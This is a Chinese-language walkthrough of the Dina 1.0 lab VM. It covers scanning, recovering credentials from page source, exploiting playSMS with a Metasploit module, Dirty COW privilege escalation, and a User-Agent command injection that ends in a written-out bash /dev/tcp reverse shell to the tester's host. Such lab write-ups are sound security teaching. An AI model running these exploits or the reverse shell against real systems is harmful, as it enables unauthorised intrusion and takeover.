本文主要是介绍靶机实战-Dina 1.0,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

Dina 1.0靶机实战

文章目录

- Dina 1.0靶机实战

- 1、主机发现

- 2、端口扫描

- 3、端口详细信息扫描

- 4、访问80端口--http服务

- 5、提权

- 提权方式二



1、主机发现

目标IP:192.168.232.157



2、端口扫描



3、端口详细信息扫描

只开放80端口



4、访问80端口–http服务

主页啥都没有,直接dirb扫一下目录

依次访问目录:

index就是主页,就不看了



发现robot中有五个目录:

依次访问:

其它两个页面跟第一个一样



继续访问:

//在/secure中发现一个zip文件而且可以下载





下载backup.zip文件,解压发现需要密码

不知道密码,先pass,去网页源码里看看有没有东西



发现http://192.168.10.181/nothing/源码中有记录密码

尝试用得到的密码解压,用密码freedom成功解压,解压发现是一个类似mp3的文件



用播放器打不开



用记事本打开:

发现url :/SecreTSMSgatwayLogin //Login?猜测是登录页面



果然是,然后尝试使用文件中的用户名touhid,密码freedom登录



不对?!,继续依次尝试在nothing源码中找到的密码



diana登录成功



在进入后台后,发现是playSMS,可通过metasploit查看相关漏洞看能否利用



使用use exploit/multi/http/playsms_filename_exec 进行漏洞利用

添加渗透攻击模块中的参数

exploit执行后成功,获取meterpreter权限

//上面两个exploit都可以获得meterpreter权限

5、提权





//查看内核版本,用脏牛提权

编译and执行:



提权成功

提权方式二





在网页中发现文件上传,并发现要求上传CSV文件:

但不知道文件上传后的路径在哪,所以文件上传漏洞没法使用



用searchsploit命令查询后门文件:



发现本页面后门文件42044.txt,查看其内容



根据文件所说,将命令写入表格:



去页面进行文件上传并抓包:

根据文件中提示,将user-agent修改为想要执行的命令,发现成功执行

利用此命令执行漏洞,进行反弹shell:

echo “bash -i>&/dev/tcp/192.168.232.130/1234 0>&1” | bash



点击GO,查看kali//kali提权开启监听

拿到shell,接下来提权



利用脏牛提权://下载dirty.c

因为上面已经用过脏牛提权,重新做的话要删除,重来,所以就不再做了

这篇关于靶机实战-Dina 1.0的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!